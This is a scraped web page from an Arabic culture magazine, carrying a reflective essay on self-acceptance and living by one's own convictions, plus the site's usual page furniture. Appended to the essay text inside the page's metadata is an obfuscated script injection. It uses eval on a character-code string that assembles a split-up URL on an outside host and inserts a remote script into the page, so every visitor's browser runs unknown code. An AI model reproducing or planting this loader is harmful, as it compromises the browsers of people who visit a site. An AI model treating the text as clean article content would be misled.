\u0648\u0647\u0648\u0627\u0647\u0645\u060c \u0630\u0644\u0643 \u064a\u0627 \u0635\u062f\u064a\u0642\u064a \u0647\u0648","copyrightYear":"2022","articleSection":[],"articleBody":"\u062f. \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0633\u064a\u062f \u0633\u0627\u0645\u062d | \u0627\u0644\u0642\u0627\u0647\u0631\u0629\r\n\u0623\u0643\u062b\u0631 \u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u062d\u064a\u0627\u0629 \u0646\u0636\u062c\u064b\u0627 \u0647\u0648 \u0623\u0646 \u062a\u062e\u062a\u0627\u0631 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0634\u062e\u0635 \u0627\u0644\u0630\u064a \u062a\u062d\u0628 \u0623\u0646 \u062a\u0643\u0648\u0646\u0647\u060c \u0628\u0623\u0641\u0643\u0627\u0631\u0643 \u0648\u0622\u0631\u0627\u0626\u0643 \u0648\u0637\u0642\u0648\u0633\u0643\u060c \u0648\u0623\u0646 \u0644\u0627 \u062a\u0633\u0645\u062d \u0644\u0631\u0648\u062d\u0643 \u0628\u0623\u0646 \u062a\u062a\u0642\u064a\u0651\u062f \u0628\u0634\u064a\u0621 \u0644\u064a\u0648\u0627\u0641\u0642 \u0631\u0623\u064a \u0627\u0644\u0622\u062e\u0631\u064a\u0646 \u0648\u0647\u0648\u0627\u0647\u0645\u060c \u0630\u0644\u0643 \u064a\u0627 \u0635\u062f\u064a\u0642\u064a \u0647\u0648 \u0645\u0627 \u064a\u0648\u0633\u0651\u0639 \u0628\u0639\u064a\u0646\u0643 \u0645\u062a\u0639\u0629 \u0627\u0644\u062d\u064a\u0627\u0629.\r\n\u0627\u0644\u062c\u0645\u0627\u0644 \u0644\u064a\u0633 \u0641\u064a \u062a\u0646\u0627\u0633\u0642 \u0627\u0644\u0645\u0644\u0627\u0645\u062d\u060c \u0628\u0644 \u0641\u064a \u062d\u0631\u0643\u062a\u0647\u0627 \u0644\u062d\u0638\u0629 \u0627\u0646\u0628\u0639\u0627\u062b \u0627\u0644\u062d\u064a\u0627\u0629 \u0641\u064a\u0647\u0627\u060c \u0643\u0627\u0644\u0625\u0628\u062a\u0633\u0627\u0645\u0629 \u062d\u064a\u0646 \u062a\u0634\u0631\u0642 \u0645\u0646 \u0627\u0644\u0648\u062c\u0647\u060c \u0648\u0627\u0644\u062d\u064a\u0627\u0621 \u062d\u064a\u0646 \u064a\u063a\u0645\u0631 \u0627\u0644\u0631\u0648\u062d \u0648\u064a\u0631\u0628\u0643 \u0627\u0644\u062c\u0633\u062f\u060c \u062a\u0628\u0627\u0634\u064a\u0631 \u0627\u0644\u0641\u0631\u062d \u0644\u062d\u0638\u0629 \u0627\u0644\u0644\u0642\u0627\u0621\u060c \u062d\u062a\u0649 \u0627\u0644\u062c\u0645\u0648\u062f \u0644\u062d\u0638\u0629 \u0627\u0644\u062a\u0623\u0645\u0644 \u0648\u0627\u0644\u0625\u0646\u0633\u062c\u0627\u0645 \u0644\u0647 \u062d\u0636\u0648\u0631\u0647 \u0648\u062c\u0645\u0627\u0644\u0647\u060c \u0647\u0630\u0647 \u0627\u0644\u0635\u0648\u0631 \u0647\u064a \u0627\u0644\u062a\u064a \u062a\u0644\u062a\u0635\u0642 \u0641\u064a \u0630\u0627\u0643\u0631\u062a\u0646\u0627 \u0648\u0644\u0627\u062a\u063a\u0627\u062f\u0631\u0647\u0627 \u0627\u0628\u062f\u0627\u064b.\r\n\"\u064a\u0632\u062f\u0627\u062f \u0625\u0639\u062c\u0627\u0628\u064a \u0628\u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u0645\u064f\u062e\u062a\u0644\u0641\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u062a\u062c\u0646\u0628\u0648\u0646 \u0627\u0644\u062a\u0642\u0644\u064a\u062f \u0628\u0634\u062a\u0651\u0649 \u0648\u0633\u0627\u0626\u0644\u0647\u060c \u062a\u0641\u0643\u064a\u0631 \u0645\u062e\u062a\u0644\u0641\u060c \u0642\u0631\u0627\u0631 \u062e\u0627\u0635\u060c \u064a\u062e\u0631\u062c\u0648\u0646 \u0643\u0644\u064a\u064b\u0651\u0627 \u0639\u0646 \u0645\u0633\u0627\u0631 \u0627\u0644\u0627\u0639\u062a\u064a\u0627\u062f \u0627\u0644\u0645\u064f\u0645\u0644\u0651.\"\r\n\u200c\u0625\u0646 \u0627\u0644\u062e\u0637\u0623 \u0627\u0644\u0648\u062c\u0648\u062f\u064a \u0627\u0644\u0630\u064a \u064a\u0631\u062a\u0643\u0628\u0647 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0647\u0648 \u0623\u0646 \u064a\u062a\u063a\u064a\u0631 \u0644\u0623\u062c\u0644 \u0627\u0644\u0622\u062e\u0631\u064a\u0646\u060c \u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u063a\u064a\u0631 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0628\u0633\u0628\u0628 \u0627\u0644\u062e\u0648\u0641 \u0645\u0646 \u0627\u0644\u0625\u0642\u0635\u0627\u0621 \u0627\u0648 \u0628\u062f\u0627\u0641\u0639 \u0627\u0644\u062d\u0628\u060c \u064a\u062a\u062d\u0648\u0644 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0625\u0644\u0649 \u0638\u0644\u0627\u0644 \u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0622\u062e\u0631\u064a\u0646 \u060c \u064a\u0639\u0628\u0631 \u0639\u0646 \u062a\u0635\u0648\u0631 \u0627\u0644\u0622\u062e\u0631\u064a\u0646 \u060c \u0641\u064a\u0645\u0627 \u062a\u0630\u0648\u0628 \u0643\u064a\u0646\u0648\u0646\u062a\u0647 \u0641\u064a \u0645\u0633\u062a\u0646\u0642\u0639 \u0627\u0644\u062a\u063a\u064a\u0631\u0627\u062a\r\n\u0627\u0644\u0634\u062e\u0635 \u0627\u0644\u0645\u062a\u0635\u0627\u0644\u062d \u0645\u0639 \u0630\u0627\u062a\u0647 \u064a\u0645\u062a\u0644\u0643 \u0627\u0644\u0642\u0648\u0651\u0629 \u0644\u0625\u062e\u0628\u0627\u0631 \u0634\u062e\u0635 \u0622\u062e\u0631 \u0628\u0623\u0646\u0647 \u062c\u0645\u064a\u0644\u060c \u0644\u0627 \u064a\u0646\u0627\u0633\u0628\u0647 \u0623\u0642\u0627\u0648\u064a\u0644 \u062a\u062d\u062a \u0627\u0644\u0637\u0627\u0648\u0644\u0629\u060c \u0644\u0627 \u064a\u0646\u0627\u0641\u0633\u0647 \u0623\u062d\u062f \u0648\u0644\u0627 \u064a\u062a\u0646\u0627\u0641\u0633 \u0645\u0639 \u0623\u062d\u062f\u060c \u0644\u062f\u064a\u0647 \u0627\u0644\u0633\u0651\u0644\u0627\u0645 \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0627\u0644\u0643\u0627\u0641\u064a \u0644\u064a\u064f\u0641\u0635\u062d \u0639\u0646 \u0627\u0639\u062c\u0627\u0628\u0647 \u0628\u0639\u0642\u0644\u064a\u0629 \u0634\u062e\u0635 \u0622\u062e\u0631\u060c \u0644\u0627 \u064a\u0646\u062a\u0642\u062f \u0648\u0644\u0627 \u064a\u0646\u0635\u062d \u0645\u0627\u0644\u0645 \u064a\u0637\u0644\u0628 \u0645\u0646\u0647 \u0630\u0644\u0643\u060c \u0648\u0644\u0627 \u064a\u0634\u0639\u0631 \u0628\u0627\u0644\u062a\u0647\u062f\u064a\u062f \u0644\u0645\u062c\u0631\u062f \u0648\u062c\u0648\u062f \u0634\u062e\u0635\u064a\u0629 \u0623\u062e\u0631\u0649 \u0645\u0645\u064a\u0632\u0629.\r\n\u062a\u0647\u0631\u0628 \u0645\u0646 \u0634\u062e\u0635\u0643 \u0627\u0644\u0642\u062f\u064a\u0645 \u0641\u062a\u0642\u0639 \u0623\u0633\u064a\u0631\u0627\u064b \u0644\u0634\u062e\u0635 \u0622\u062e\u0631 \u0644\u0645 \u062a\u062a\u0648\u0642\u0639 \u0623\u0646 \u062a\u0635\u0628\u062d\u0647 \u064a\u0648\u0645\u0627\u064b \u0648\u0641\u064a \u0646\u0641\u0633 \u0627\u0644\u0648\u0642\u062a \u062a\u0628\u0642\u0649 \u0645\u0637\u0627\u0631\u062f\u0627\u064b \u0645\u0646 \u0634\u062e\u0635\u0643 \u0627\u0644\u0642\u062f\u064a\u0645 \u0623\u064a\u0646\u0645\u0627 \u0630\u0647\u0628\u062a\u060c \u0648\u062a\u0642\u0636\u064a \u0637\u0648\u0627\u0644 \u062d\u064a\u0627\u062a\u0643 \u062a\u0647\u0631\u0628 \u0645\u0646 \u0634\u062e\u0635\u064a\u0627\u062a\u0643 \u0627\u0644\u0642\u062f\u064a\u0645\u0629 \u0648\u062a\u062d\u0627\u0648\u0644 \u0641\u0643\u0651 \u0623\u0633\u0631\u0643 \u0645\u0646 \u0634\u062e\u0635\u064a\u0627\u062a\u0643 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0648\u062a\u062f\u0648\u0631 \u062f\u0627\u062e\u0644 \u062d\u0644\u0642\u0629 \u0645\u0641\u0631\u063a\u0629 \u0644\u0627\u0646\u0647\u0627\u0626\u064a\u0629 \u062a\u062d\u0627\u0648\u0644 \u0627\u0644\u0648\u0635\u0648\u0644 \u0644\u0634\u062e\u0635 \u0644\u0646 \u062a\u0635\u0628\u062d \u0639\u0644\u064a\u0647 \u062d\u062a\u0649 \u062a\u062a\u0648\u0647 \u0644\u0644\u0623\u0628\u062f..\r\n\u064a\u0642\u062a\u0644\u0648\u0646 \u0637\u0641\u0648\u0644\u062a\u0643 \u0648\u064a\u0646\u0647\u0628\u0648\u0646 \u0634\u0628\u0627\u0628\u0643 \u0648\u064a\u062a\u062d\u0643\u0645\u0648\u0646 \u0628\u0643\u0644 \u062c\u0648\u0627\u0646\u0628 \u062d\u064a\u0627\u062a\u0643 \u062b\u0645 \u064a\u062e\u0628\u0631\u0648\u0646\u0643 \u0628\u0623\u0646\u0647\u0645 \u0639\u0644\u0651\u0642\u0648\u0627 \u0639\u0644\u064a\u0643 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0622\u0645\u0627\u0644 \u0648\u0644\u0645 \u064a\u062a\u0648\u0642\u0639\u0648\u0627 \u0645\u0646\u0643 \u0623\u0646 \u062a\u0635\u0628\u062d \u0647\u0643\u0630\u0627..var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=83374","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=2"},"image":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2022\/07\/\u0623\u0633\u0645\u0627\u0621-\u0627\u0644\u0633\u064a\u062f-\u0633\u0627\u0645\u062d-2.jpg","width":1200,"height":395}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3&#038;url=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3%20https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3&#038;body=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=2">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=2">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=83371" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2022/08/عبير-أحمد.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=83371" rel="prev">
					<h3 class="post-title">جهود الشاعر حسن الحضري في صيانة التراث</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=83376" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=83376" rel="next">
					<h3 class="post-title">كلَّما</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=49140">ستنهض أمة لتخط بالحجارة أمجاد السنابل</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 15, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=49503">سيفتح الأقصى مثل يوم صلاح الدين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 19, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="خطاب النّصر" href="https://worldofculture2020.com/?p=113586" class="post-thumb"><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2025/02/أحمد-الشرع-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=113586">خطاب النّصر</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">فبراير 1, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="أكذوبة" href="https://worldofculture2020.com/?p=42933" class="post-thumb"><img width="390" height="187" src="https://worldofculture2020.com/wp-content/uploads/2021/03/رياض-نوري.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/03/رياض-نوري.jpg 1435w, https://worldofculture2020.com/wp-content/uploads/2021/03/رياض-نوري-300x144.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/03/رياض-نوري-1024x492.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/03/رياض-نوري-768x369.jpg 768w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=42933">أكذوبة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 16, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=83374#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='83374' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d5862395f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جلسة شعرية لكتّاب البريمي بمناسبة اليوم العالمي للشعر" href="https://worldofculture2020.com/?p=74812" class="post-thumb"><span class="post-cat-wrap"></span><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2022/03/جلسة-شعرية-لكتّاب-البريمي-بمناسبة-اليوم-العالمي-للشعر.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/03/جلسة-شعرية-لكتّاب-البريمي-بمناسبة-اليوم-العالمي-للشعر.jpg 1328w, https://worldofculture2020.com/wp-content/uploads/2022/03/جلسة-شعرية-لكتّاب-البريمي-بمناسبة-اليوم-العالمي-للشعر-300x169.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2022/03/جلسة-شعرية-لكتّاب-البريمي-بمناسبة-اليوم-العالمي-للشعر-1024x576.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2022/03/جلسة-شعرية-لكتّاب-البريمي-بمناسبة-اليوم-العالمي-للشعر-768x432.jpg 768w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=74812">جلسة شعرية لكتّاب البريمي بمناسبة اليوم العالمي للشعر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 22, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفنون الشعبية ودورها في تكوين وبناء الهُوية الوطنية" href="https://worldofculture2020.com/?p=117944" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2025/08/عصام-البرام-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117944">الفنون الشعبية ودورها في تكوين وبناء الهُوية الوطنية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 12, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="استمرار استقبال المشاركات في جائزة سميحة خريس للرواية" href="https://worldofculture2020.com/?p=117939" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260111-WA0016-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117939">استمرار استقبال المشاركات في جائزة سميحة خريس للرواية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 11, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="السفير التركي في القاهرة يبحث سبل تعزيز التعاون السياحي مع الجانب المصري" href="https://worldofculture2020.com/?p=117931" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260111-WA0002-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117931">السفير التركي في القاهرة يبحث سبل تعزيز التعاون السياحي مع الجانب المصري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 10, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
